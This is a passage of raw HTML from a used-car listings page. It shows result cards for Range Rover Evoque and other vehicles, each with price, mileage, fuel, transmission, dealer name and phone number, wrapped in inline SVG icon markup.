a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Formula 1 Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01324 464853"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01324 464853 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-71664324/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77344844/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 2.0 eD4 SE 5dr 2WD</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 65 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>65</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£7,499</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£136/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">72.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">KHALAF MOTORS LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:020 3889 5483"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">020 3889 5483 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77344844/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-73960180/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (18) - 2.0 TD4 SE SUV 5dr Diesel Manual 4WD Euro 6 (s/s) (180 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 39 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>39</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£10,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">67.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" 